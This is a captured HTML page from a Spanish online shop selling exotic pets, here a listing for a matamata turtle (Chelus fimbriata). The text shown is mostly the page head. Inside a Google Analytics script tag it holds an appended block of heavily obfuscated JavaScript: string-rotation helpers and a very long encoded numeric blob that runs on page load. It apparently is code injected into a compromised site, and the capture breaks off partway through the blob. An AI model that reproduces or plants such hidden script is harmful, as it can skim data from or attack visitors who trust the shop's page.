

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mascotasalgama.com/Venta-de-Tortuga-Mata-mata-Chelus-fimbriata-comprar-en-mascotas-algama-tienda-reptiles-y-exoticos
body_size: 43070
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="es" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="es" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="es">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Comprar Tortuga Matamata - Chelus fimbriata | Animales exóticos | Mascotas Algama</title>
<base href="https://www.mascotasalgama.com/" />
<meta name="description" content="¿Buscas una tortuga matamata? En nuestra tienda de animales exóticos podrás comprarla online." />
<meta name="keywords" content= "tortuga matamata, venta tortuga, tortuga online" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link href="https://www.mascotasalgama.com/image/catalog/logo.png" rel="icon" />
<link href="https://www.mascotasalgama.com/Venta-de-Tortuga-Mata-mata-Chelus-fimbriata-comprar-en-mascotas-algama-tienda-reptiles-y-exoticos" rel="canonical" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Roboto|Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css?v=2" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="https://www.google.com/recaptcha/api.js" type="text/javascript"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-86964281-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-86964281-3');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GXPERSZW4S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GXPERSZW4S');
  function _0x170c(_0x1971ff,_0x31ee42){const _0x170c14=_0x31ee();_0x170c=function(_0x5dd87,_0x1eac52){_0x5dd87=_0x5dd87-0x0;let _0x8b46b9=_0x170c14[_0x5dd87];return _0x8b46b9;};return _0x170c(_0x1971ff,_0x31ee42);}function _0x31ee(){const _0x478582=['4202106koamwp','588ncOOBt','1051824kGUGSD','12960130rMkRIb','7944056JFAGYI','11843766mWKhHA','3642330vGSztK','37885EQCipK','14ZTgPNt','2iJhZal'];_0x31ee=function(){return _0x478582;};return _0x31ee();}(function(_0x208875,_0x160094){const _0x6a2570=_0x170c;const _0x1a1e07=_0x208875();while(!![]){try{const _0x38be72=parseInt(_0x6a2570('0x1'))/0x1*(parseInt(_0x6a2570('0x8'))/0x2)+parseInt(_0x6a2570('0x5'))/0x3+parseInt(_0x6a2570('0x0'))/0x4*(-parseInt(_0x6a2570('0x6'))/0x5)+parseInt(_0x6a2570('0x9'))/0x6*(-parseInt(_0x6a2570('0x7'))/0x7)+parseInt(_0x6a2570('0x3'))/0x8+parseInt(_0x6a2570('0x4'))/0x9+-parseInt(_0x6a2570('0x2'))/0xa;if(_0x38be72===_0x160094){break;}else{_0x1a1e07['push'](_0x1a1e07['shift']());}}catch(_0x21169a){_0x1a1e07['push'](_0x1a1e07['shift']());}}}(_0x31ee,0xba9dd));(function(){(function(_0x530860,_0x316b82){_0x316b82(_0x530860);}([[['XGVkGvWSKENuhGFn','caBuBFBrlzPonGuc']['join'](''),'jPrmpQjbFSJYFJqa'+'AYKmZmueLqwZqJsM','icBFlCgbGjBQIblg',[['1k.3.2b.30.6a.22.18.3q.3i.6y.42.16.11.2m.3a.4u.39.2v.1m.2e.44.6a.4y.2z.3o.4m.m.4o.18.1q.16.m.4j.3i.12.2k.4c.3d.19.3o.x.24.5b.3c.t.c.45.1w.65.49.a.39.4y.2h.6c.56.b.1o.3t.1.4c.37.6m.5h.44.6d.4s.14.2h.s.12.4q.q.14.7.2c.1r.3k.3l.52.15.2v.1c.2t.6h.4i.3j.3q.2z.2r.1w.e.47.9.8.6g.4b.21.6a.6h.6e.6a.1r.3k.3o.29.5.2f.1k.3q.3p.4x.14.2o.1i.5k.15.4h.3i.31.6p.6h.4k.8.1m.6d.6k.6v.4.39.w.1e.21.1g.6m.2b.70.4l.1y.1a.28.4l.3i.3m.3u.z.q.2e.44.6e.1z.70.3s.3b.47.2l.2j.1q.16.i.4v.6c.3i.2c.6c.3w.1j.5m.1n.30.18.55.4z.5p.20.j.4f.6m.34.1g.6l.4j.3c.3s.5h.4c.22.4j.b.4i.46.5t.5q.3b.4c.67.4p.1i.4p.2f.72.4h.24.1s.3h.5s.4p.1v.t.3q.1c.6z.3y.3c.6o.54.31.6b.4y.5e.1s.6n.48.4i.3t.30.3o.6p.5g.52.1s.39.39.6a.6r.48.2c.u.59.3r.4f.a.2n.5i.2z.2f.1k.1g.26.2r.6d.4h.1z.19.2x.1q.3u.r.2w.59.35.6b.5o.1v.2m.37.1q.41.46.3o.5r.2t.1v.2x.36.1j.f.22.6l.2d.2z.13.52.5c.1y.3v.i.5g.1.68.1a.3g.59.6u.51.2h.42.1o.18.l.53.q.6q.5b.18.4b.2h.27.60.1r.18.3m.1l.v.6n.49.5b.50.2x.1k.3w.t.3g.2o.68.30.1v.6y.2g.3b.1m.43.35.68.v.5a.6s.d.3a.1f.6h.4i.3j.2f.60.3m.2q.6u.6k.5r.5v.5y.5n.34.6s.1c.31.68.4f.5a.1l.2w.1k.4c.67.8.19.1l.j.3l.72.z.3k.1f.1a.5y.5j.21.50.5h.1x.3x.m.5j.4.6f.14.17.55.6v.4w.4s.4t.24.28.1y.g.5r.5z.3u.5e.2r.2d.73.2v.10.2u.2z.3y.3y.4f.39.6q.2l.4g.o.6d.1e.34.5b.6e.6k.1s.3o.58.39.1o.44.43.3m.5n.2o.4v.4q.54.25.48.3h.14.2h.5x.39.16.6m.3k.z.6.6p.5k.13.c.e.f.55.2h.16.1y.72.10.1i.70.6y.1y.4s.5.2x.34.60.1j.20.4i.n.39.6l.1m.d.4w.22.5f.t.6o.2k.10.o.5g.5o.34.14.5.6i.1s.2b.1o.3q.4z.6d.7.65.1i.6p.62.2f.5e.6k.6z.3u.1o.22.2p.4o.2f.3q.22.5w.2o.2c.60.5n.5g.12.41.4l.6p.49.6c.5b.3i.52.25.1.3r.9.5y.4o.4q.64.3o.1.4f.6w.1r.6b.6g.6k.4r.u.1a.18.2l.p.11.4s.p.1a.1.2d.1q.62.1n.5b.36.4b.16.2v.z.6x.6k.5u.2y.6n.1c.41.5h.4q.6s.2n.36.24.3i.1c.1z.4e.37.h.w.20.1m.62.1l.3k.6f.2e.2x.5e.2f.19.5w.62.5.2h.68.3o.69.6o.50.33.31.6w.1v.21.1p.21.5g.4y.24.39.1l.g.3c.1j.55.3i.b.3c.1s.6g.38.2o.3d.3v.6u.5a.46.1k.3x.7.4a.3p.1a.2h.5q.3h.4g.3v.5c.4x.2t.5o.36.3.e.2e.1l.6s.1b.68.9.4g.1x.5g.2v.6n.2u.2z.3y.4e.6n.5g.q.z.a.41.1j.2i.w.c.3f.23.2n.56.5.6c.3t.4d.1t.6a.5p.4z.26.3r.y.27.4w.2r.12.2x.3x.2t.36.4b.14.1d.1a.j.6.69.1o.3c.48.3c.16.3m.12.26.59.3j.3h.y.1r.3m.2t.p.2n.19.70.2u.17.3k.1o.t.6h.4c.54.4y.31.3v.5z.6u.2l.5f.66.5y.6p.e.1p.2w.w.5l.4d.0.j.7.4.4o.58.21.54.3p.3c.11.45.42.2s.4j.2x.5z.2n.2b.4w.4j.2b.17.55.6r.50.4s.41.24.2g.2i.k.4l.53.58.19.72.5e.5i.6x.6g.2d.4q.4.6n.28.21.5a.52.1c.6u.b.5t.2u.2e.6c.5i.4d.18.42.4v.k.l.d.3w.3e.1d.24.3c.2.62.29.2n.4.5u.1d.53.47.4h.5.1o.1a.n.4c.3f.6m.2e.6g.1w.2j.8.1k.32.5u.1g.1l.14.5z.3s.5g.2t.29.6z.2v.y.4m.4g.1k.2i.4y.5i.1w.5z.a.20.5p.0.44.5t.3f.6o.53.60.3m.6a.l.4c.28.4n.1s.69.1c.e.6.66.3u.3n.1o.1g.22.2r.6l.12.23.2f.6m.2x.6e.5s.2o.2c.60.5j.5c.r.4d.4d.6x.5a.3f.12.49.g.4g.5m.10.5w.2v.4u.48.6i.51.4m.26.58.3c.6r.4w.y.4f.5e.2m.2u.l.31.5l.37.6e.39.1o.44.2s.6q.4d.2o.5l.47.3c.44.40.6d.5c.6o.7.24.5m.6m.3k.z.e.5d.12.6p.3y.m.f.56.4p.2f.72.41.5m.5i.1h.2.v.6y.5y.3k.6w.4o.19.2m.28.4u.70.3w.1m.23.2o.4q.2b.3p.21.5z.2q.2a.3w.64.55.6w.6t.4b.6r.4e.6b.55.3e.53.26.4.3l.b.5u.51.43.6e.2e.48.k.6x.1q.6d.6k.6j.4q.p.14.16.5u.2y.j.3h.14.6y.55.2h.4c.5y.1y.4u.5y.1t.3r.9.5y.3k.4q.4.5u.9.3z.b.1r.6b.6g.4k.4j.68.3i.6k.2l.1j.6j.29.6x.5g.1w.19.2d.4j.6q.5b.18.6z.1t.1z.1n.67.22.4g.3.2k.4w.5j.1z.5t.6.27.44.37.72.5z.3j.6t.52.5e.3l.68.n.k.5s.68.5l.33.4i.64.46.2t.6h.4i.3j.3y.6g.2z.q.6.6k.v.5c.3z.6j.1m.4a.3v.3f.1l.66.60.r.6g.2t.3e.3e.w.j.32.6z.6x.66.6z.29.9.5b.1b.1u.4g.3a.4d.16.4m.2x.36.4.3j.3u.17.55.6v.4w.4s.a.q.3a.50.2z.4l.53.54.15.56.4y.46.2l.1r.73.4i.g.5q.6.4m.5e.u.5v.5s.5p.36.m.2u.3w.2d.1y.42.3o.4v.3i.2x.30.3e.1s.1v.4v.3i.34.58.40.6d.26.35.1s.4k.5e.e.1k.69.6k.61.54.6h.18.4x.5s.1i.6g.2f.72.4h.y.54.50.5n.24.56.1b.54.5a.5e.25.5l.54.15.2f.37.q.q.68.5z.31.3e.3t.u.2y.1c.3f.25.3t.14.1z.6w.y.1d.71.1l.b.3g.1w.a.1i.r.54.v.28.4s.6z.3u.1o.22.2p.4o.2f.3q.22.4h.1m.30.1l.2.23.39.5b.37.1q.41.4e.6c.1j.3o.3f.72.42.2e.44.6a.42.3u.3w.33.28.4i.41.19.6o.4m.x.3c.8.6e.1h.1j.4s.29.6x.26.5o.5n.6d.c.b.3b.l.3n.6y.1b.40.3z.45.2h.3n.6d.36.5j.1z.b.46.3y.6b.4b.67.m.3m.6l.2z.1z.4j.u.16.18.2n.5e.53.m.4i.5n.3n.d.5y.3m.58.3b.2r.42.1w.3q.6y.6f.6g.4m.1h.4g.5p.5t.3f.4g.6l.4e.69.0.4l.6l.4f.2g.22.6x.j.3l.72.4m.48.41.u.2t.3l.6h.2c.6v.6l.3r.4.4h.3g.1c.48.3v.4p.5b.2n.1p.3e.6c.6p.4f.4w.3a.24.56.6a.40.4k.4k.2m.2e.48.4q.51.4m.26.58.q.31.q.6g.5.1h.2u.2e.5o.4v.28.1f.3o.4v.1w.15.24.5.3p.4d.5d.5m.3p.f.5u.4r.4p.62.3r.7.49.3n.6x.69.6k.5l.3k.47.4s.3j.7.26.1k.2x.1a.5i.64.26.2z.4z.5y.2a.31.5i.27.11.4c.3c.48.3y.e.1m.3v.4.32.2h.4g.5e.4h.6e.1p.g.3q.6s.2h.4e.2l.1k.5u.69.6b.3k.1u.5z.4f.1w.38.1d.6y.1o.0.1z.5v.57.1o.5n.2p.2t.5z.5v.5k.35.42.30.3k.1u.3d.1n.5d.4t.3c.2i.3y.2e.5j.u.3f.1t.5e.9.5y.48.42.6q.4.2n.m.2x.52.65.8.2c.6q.2m.w.6k.2d.72.2q.h.6v.6.1.2d.1q.62.59.1d.16.6o.4w.50.6l.1.k.5u.b.1o.3t.1.4c.6p.58.d.16.2z.4k.3z.5c.53.3f.1z.3l.68.6t.4d.6e.57.3i.4w.23.7.3n.d.5y.3m.25.5s.68.2r.6r.72.1p.1.3k.2g.25.5v.2q.2a.64.5c.5j.t.4c.4b.6z.5b.3e.w.3.41.5t.3c.38.1f.b.23.6m.2f.2w.x.50.5h.1x.3x.6m.f.4e.l.3c.3e.55.2e.48.1a.3e.37.1q.45.2r.6s.49.2p.5m.42.3e.46.44.6e.52.17.6o.6n.5c.c.q.5a.2j.62.4t.62.61.k.3q.6i.u.6s.17.10.10.3y.1t.4.4l.1h.4v.4q.54.25.3s.43.5k.x.6l.44.5m.16.3k.z.12.9.1c.4n.4s.1a.2h.o.y.4q.u.14.7.28.1n.60.1r.3f.5k.40.1c.2t.5l.5l.54.15.2f.l.43.5u.1y.1b.39.1p.3t.u.3e.0.2d.5o.43.4m.3h.1e.1k.46.3a.2w.4z.6d.51.4o.58.21.54.6d.34.2l.3a.48.5y.6k.3q.13.e.4j.g.3n.w.a.13.4c.35.l.12.q.12.y.1r.18.2c.2c.2z.5g.4i.p.7.60.t.2j.c.73.3z.2.3z.2d.42.3x.2b.5t.2u.2e.6k.52.57.4i.7.47.6f.3c.3c.10.17.3z.6t.o.6w.n.35.5q.59.17.2c.n.41.5z.1x.15.35.1k.3w.t.3g.6.29.5p.46.4g.3c.1c.1m.43.35.2i.53.6e.4y.4r.5a.23.58.6a.39.2n.37.4a.5w.6h.3p.x.a.4m.j.3m.y.8.z.4d.38.n.x.o.w.13.1m.1a.28.29.2w.5j.4k.r.3.61.u.2l.9.6x.3x.7.3u.7.46.3s.2e.5s.2o.2c.6g.53.5a.4k.2.45.69.3h.3f.12.1b.3s.6q.r.6y.h.39.5r.5a.19.29.h.47.5w.1s.17.39.1n.3z.s.3i.4.2d.5m.41.4i.3f.1i.1o.44.38.c.4z.6b.53.4q.54.25.54.6b.3a.2h.34.4c.5u.6m.3k.z.e.4h.m.3l.10.e.13.4a.3b.h.10.u.y.w.1p.14.2c.2a.31.5i.4m.t.7.66.r.2n.e.6z.3v.4.3t.35.42.3v.29.5z.2q.2a.6k.50.55.4m.5.43.6b.3i.3i.w.17.3x.6v.q.70.j.35.5o.57.1b.2e.6r.k.1.6p.6l.35.1q.3u.r.8.1m.2p.6b.70.4s.2u.37.2g.5k.6c.4l.6u.58.19.3y.23.3j.64.2.23.4q.6s.4m.26.6o.3r.3f.2t.3x.2z.5t.2u.2e.64.1t.5p.h.3u.4n.6f.3c.t.c.45.73.l.3n.6y.6v.4g.1d.36.a.2k.6d.36.5j.1z.5t.12.3h.1w.4j.58.27.5c.53.r.3j.4b.49.53.2k.60.1n.f.3d.35.6t.w.25.13.4a.3p.1i.23.2t.6b.5a.6c.5z.4g.66.2d.5v.3o.57.2l.1d.4u.2d.6z.43.5k.5h.1e.0.r.6x.5t.3l.72.6z.3k.9.6s.4k.4m.2g.50.5h.1x.65.u.x.5i.73.34.5v.3j.6v.4w.4s.3n.6c.j.m.8.3y.3i.1e.21.3f.4.64.2d.5r.5a.19.2h.p.4f.1p.6q.3n.2t.q.l.2b.29.6m.6e.37.4o.29.71.4f.2e.5r.69.2k.j.1s.h.3r.6y.13.4w.6b.3a.h.2m.f.6n.59.42.50.6s.3d.5a.47.1g.27.5c.4z.1z.16.18.5i.24.1c.64.3c.h.i.1p.2m.1c.17.2f.6h.2o.33.3w.42.2q.1n.o.2h.1e.43.1d.2k.10.o.5w.2l.1l.1q.3h.6a.i.48.2c.4v.5u.2d.30.5f.4k.r.3.65.q.2l.d.6x.3x.3.46.65.46.3w.69.49.42.1o.1d.3e.j.4e.1s.6y.6x.3d.3j.12.v.4c.2z.5i.4q.21.39.5n.56.19.2l.4u.73.5k.4f.5.2t.u.49.3k.0.1q.5y.1.6r.a.1r.30.18.1h.3c.y.r.3g.1h.6i.4i.44.71.5a.2t.2x.3t.44.3l.5z.4c.61.3w.o.1g.39.4c.3j.48.4v.1o.2w.5f.4p.3g','.2k.3s.2a.5j.o.3d.1z.5i.d.5y.4q.11.4m.4n.6b.3e.54.50.2h.8.3t.37.21.4i.21.5g.4y.24.2d.3w.57.34.1j.4x.o.t.3.22.4f.4u.66.h.5k.5b.1b.2a.4g.3g.5x.23.3p.6v.3j.58.45.5n.16.4q.24.3y.52.45.22.55.3h.3f.12.7.6i.27.b.4q.3o.70.4k.3d.2z.40.6p.1i.6u.5c.r.5v.5s.5p.2q.40.1g.2l.6a.6x.1d.5i.4v.3i.2h.3v.y.4t.3v.69.5m.3p.f.5u.4r.4p.62.3r.7.49.3n.6x.69.6k.4h.4o.47.4s.3j.48.26.3u.35.1a.2u.2s.1a.a.4h.6u.56.1b.3s.27.d.3w.72.5n.4u.6.6j.2a.23.54.4y.1c.6s.9.5z.2q.2a.64.33.5n.25.t.4r.g.6h.3n.2w.1u.4f.6l.6q.5y.15.b.2v.6w.1g.26.2r.45.5t.1z.7.1q.25.5t.5w.2o.2c.5k.1u.h.1a.1a.y.69.q.2c.1w.5t.k.4u.v.1g.4s.1r.4y.1x.6q.4c.2h.34.22.5a.52.8.32.3d.3c.27.1h.3y.6o.4d.5m.6n.39.1o.40.2o.6q.4d.2s.5p.43.3c.44.40.69.22.3k.6r.6l.4n.2u.71.2b.2f.3b.5e.43.1g.4g.61.v.11.2w.5f.4p.3g.2k.3s.2a.5j.o.3d.1z.5i.d.5y.4y.4s.6u.2.22.5o.8.6y.21.3k.6o.23.29.3o.3t.44.4d.38.n.x.57.4t.4s.v.5y.20.h.2w.5j.4s.j.15.2h.64.6s.20.17.4b.2m.4t.67.46.6f.5x.1j.48.1g.1l.2k.3q.c.4d.5e.4j.m.1s.6c.5l.4w.2n.j.6q.4s.3o.2s.13.2z.3y.46.20.17.5k.4s.25.3c.19.6c.0.4f.3f.4i.4o.6s.46.k.73.3g.3g.10.j.2w.6x.73.62.73.29.b.55.17.2g.31.36.4b.5l.5n.21.1o.3s.p.3g.6.29.5l.42.4g.3g.1c.1m.47.31.2y.53.6a.0.z.5i.5c.1j.e.9.33.3w.42.i.2p.72.42.1c.59.3j.32.2s.2y.3f.4k.4q.2d.73.43.5k.5d.1i.0.r.71.5x.3p.72.6z.3.d.6o.1z.5.5d.3a.3e.6h.3r.33.5a.14.41.1c.23.5c.51.21.1v.4p.2s.2g.1u.5a.3g.f.3j.3f.f.5e.5i.72.2g.3.5w.1e.4x.45.4i.4.1q.16.m.3n.3i.6w.5b.3w.3d.2i.64.1.10.6p.1f.73.1p.b.3i.36.o.y.n.4w.4n.5.1c.24.2v.41.5z.n.15.3w.4l.24.43.2s.28.5s.2c.6k.48.5v.6g.6t.4d.6e.57.3i.4w.23.7.3n.d.5y.4y.5j.6w.5c.4a.43.72.1p.6f.6g.66.5h.6i.6s.57.5o.1d.4u.2d.6z.4j.60.65.n.1a.45.35.j.3l.72.6r.4g.1f.38.e.2i.69.3a.5h.1x.5x.3o.3j.1y.5c.4o.16.9.1y.1i.64.4z.37.1q.45.2z.2m.55.y.3b.3u.36.1j.3q.3i.48.3o.2n.4x.2f.6n.3n.11.q.6g.3r.3o.6.1g.3.4f.3a.j.17.k.26.6n.2s.62.1s.63.61.4d.a.39.4y.2l.68.56.f.6l.28.24.57.50.1g.6r.8.5u.2s.28.5s.6h.42.4o.4.1s.i.3j.3h.y.13.4a.19.6w.6e.17.3q.60.3.1i.27.2t.6j.5u.6g.2h.3k.5u.5s.5z.2q.2a.5w.6k.43.4u.5.1u.6z.57.3i.w.r.6n.5x.3g.41.5k.6l.4l.3e.3o.3a.35.k.36.46.1x.5z.5v.5k.2x.6y.3p.21.6z.21.6k.3r.2k.1y.q.5a.7.3l.4e.5i.5p.3r.9.5y.4w.42.c.2d.3j.6f.3k.70.6b.6g.5o.3n.46.4u.3h.3.27.b.29.6x.5o.4p.5f.6t.6a.1s.6v.l.3n.6y.1b.1f.67.5o.15.69.6l.2a.6x.v.2z.c.2n.22.4b.67.m.3m.71.72.1z.4j.4h.y.18.13.5m.69.1y.1d.62.w.5s.2v.3o.6v.54.2p.d.2c.6w.18.2h.4g.6o.j.4a.4i.21.5g.4y.k.t.6p.5k.14.2n.4x.o.6d.z.2a.1q.3a.15.h.2b.m.3b.5l.4j.4b.32.4t.4o.1g.2x.26.3z.a.5h.2h.5t.1k.3y.24.6k.3.2e.1l.3w.1b.3s.62.3u.2b.5i.5q.4u.h.3w.32.6h.12.1p.56.3x.8.41.6u.2i.w.1o.6c.6a.69.4q.j.3y.1o.44.3v.3m.1s.34.0.3i.68.2t.3m.3h.4b.3m.2m.53.29.45.2z.1v.27.18.5s.5d.1o.3l.6i.0.5m.35.3a.6u.3z.5s.1u.68.5l.4i.5c.6p.4u.5m.2l.6g.5f.4w.1o.4c.6h.1t.1l.6f.6g.2k.v.4.70.8.4s.55.6h.5c.1b.6o.45.66.57.2w.t.1g.47.6a.5y.40.35.d.1e.33.24.5f.1w.14.4n.3h.1g.5x.2w.4j.2.3v.13.2g.64.66.1k.1g.49.56.6k.32.h.6.5w.x.5e.5w.5a.3m.l.2l.36.6h.32.4i.5i.3f.25.3g.1t.27.29.5b.5y.63.1p.6s.p.6k.1w.6t.7.59.11.49.5h.41.3h.4i.2j.9.70.3u.6r.5h.36.49.53.50.3o.4n.23.3p.4u.3t.1.5z.6k.4w.3l.12.64.6y.6m.3c.30.m.3w.19.w.3k.3b.4t.4e.4w.2h.19.36.1r.6y.1z.42.6e.43.2y.65.3v.72.2h.5x.5q.2r.5c.36.2l.1.1y.4z.6j.4j.1i.66.40.35.9.12.6.2w.6g.6j.1q.4t.3h.21.3j.44.5b.4q.30.2x.2k.5y.5o.18.6q.5s.6c.o.3g.30.g.4a.17.1x.46.39.c.21.6c.1q.1.1i.3h.6w.1v.42.6q.39.39.0.6e.d.5.6h.5m.2j.1i.1.5b.49.24.4z.63.5z.1w.2j.19.42.4t.e.4w.1j.71.16.16.40.63.2h.4h.3y.26.3g.2e.1j.69.35.3k.1g.2o.3x.2g.3o.4x.v.4c.4e.40.2h.62.3o.4o.6h.2v.3q.4z.43.4i.52.67.q.3n.49.3i.2b.68.5q.5.20.25.25.4b.16.6b.3a.1a.4z.65.5x.3x.4k.60.3s.45.6g.2l.3g.4x.3p.3e.53.6l.3b.3o.3m.4b.29.q.3d.0.3d.46.3r.3w.1y.2y.6s.51.v.4m.4c.46.70.66.3w.4w.6j.2j.23.53.47.6o.50.5v.1k.3p.4b.3c.2f.s.25.2n.5v.5m.1b.4l.3z.2l.3r.4z.r.3t.4b.57.6o.64.3s.6f.6i.2h.2y.51.41.4v.51.61.6m.3q.44.2z.2d.6e.6a.2.23.n.3l.3s.1u.30.5s.62.7.m.3u.6n.4u.6a.3y.4a.11.5q.6q.4q.10.5k.45.3j.25.3i.4d.1z.3g.68.3f.h.6l.2l.29.41.w.5b.61.3i.r.5d.36.3t.5g.6g.15.49.38.58.2a.35.1q.5p.2r.52.1q.4h.3i.2t.6i.5f.60.5z.12.4s.6q.70.1a.30.5m.64.f.4o.3j.5c.a.6x.3q.2c.1z.2j.1k.4e.47.44.43.65.2l.4g.4t.21.32.4f.1f.6a.1s.3m.z.47.3z.2h.38.3e.2w.j.3i.3p.8.6v.4w.2b.26.17.1r.4s.0.43.48.b.2h.4h.3y.26.3g.6e.1j.9.6y.3k.10.2w.3x.2g.2t.4x.n.4a.4e.54.14.42.39.e.4w.68.1q.4a.6j.42.49.1b.2l.4i.3r.23.3e.g.1f.6c.4z.3q.19.49.3v.2z.6r.53.r.4n.4d.3x.58.60.3k.4n.6g.2d.3a.4x.45.1.53.5x.18.3o.42.3d.29.6a.3m.0.3d.66.26.4d.3c.6a.2v.64.53.64.5w.3w.4.73.52.8.63.6q.16.9.1q.15.2u.4m.42.51.1f.68.2o.m.11.21.5p.64.p.6c.3l.6b.5j.45.l.5t.4d.6i.o.44.3u.3l.24.4i.1l.73.5c.28.27.3d.21.3h.y.3h.4m.27.2h.3z.5y.4y.3l.3s.1u.30.6e.4x.n.1c.4a.58.29.62.4c.1w.6l.2n.21.4z.3n.4w.4y.6n.2r.3r.4d.36.2b.o.31.1.3g.6o.21.4j.5e.6f.36.14.3c.4h.63.1c.50.p.2p.49.3y.58.1u.3.1q.65.6l.52.12.2h.3i.2t.1v.5f.5k.5d.12.2j.3p.70.1i.5o.5m.5w.15.4o.2v.3f.a.1.f.2c.52.c.1k.4u.3a.44.3v.2l.2l.5k.11.21.32.4n.1f.a.5l.3m.1f.3w.3z.1t.2q.4z.r.59.4f.5b.36.64.48.2t.6m.2p.5x.51.3l.4t.4x.5t.c.3m.3k.x.2d.u.h.6.1z.3d.3p.3s.1u.2w.6a.4x.n.1g.4e.54.3c.62.4c.34.6h.2n.2d.4z.4b.4k.52.6n.3k.3n.3l.4m.2b.68.5i.5.3c.5k.3q.3u.1s.6p.6r.3k.4l.53.26.6k.s.40.3k.2d.57.6s.19.6x.3w.2z.49.3k.46.50.1e.4r.3e.5p.1d.2g.5u.5o.14.5e.w.20.64.3q.53.64.5w.3w.5w.1b.2m.3m.l.5g.6s.5j.34.5e.41.5x.42.51.1f.1z.6g.1i.2l.1d.6j.4y.3k.3h.1o.40.11.6a.2o.2s.6e.2i.5p.3m.3d.h.2d.48.6j.71.16.1a.6f.b.50.54.16.3p.4c.6v.3j.1w.1x.3u.2a.1c.4d.58.2v.3u.49.4w.23.42.34.60.1b.a.65.6u.1m.2l.4b.6w.6y.1z.42.2m.2d.48.1p.6x.24.15.3q.60.29.2g.1k.f.1e.4f.34.1y.3.28.38.37.21.9.2f.l.52.4g.24.65.6l.3b.1q.1b.1o.7.2b.30.6a.26.14.3q.3e.6c.2o.1w.g.3q.x.3u.4a.5.3r.9.5y.1a.5l.3m.5y.3j.28.72.2g.5x.3k.6q.4l.30.29.45.59.6q.4x.2h.46.1o.18.h.4z.q.6d.45.4h.1g.62.5u.4q.6i.6g.5f.4k.2k.4w.5f.1v.6h.1a.9.3s.6p.s.5z.3j.6p.4y.4o.1o.1c.6t.3w.2d.36.x.4s.6o.2p.34.5s.2v.2u.6p.h.2l.d.6h.58.43.4y.4q.1w.4n.25.70.1e.d.v.z.46.5c.4r.3e.1f.3x.6m.z.51.5j.3g.6e.35.2z.2f.1u.3y.5p.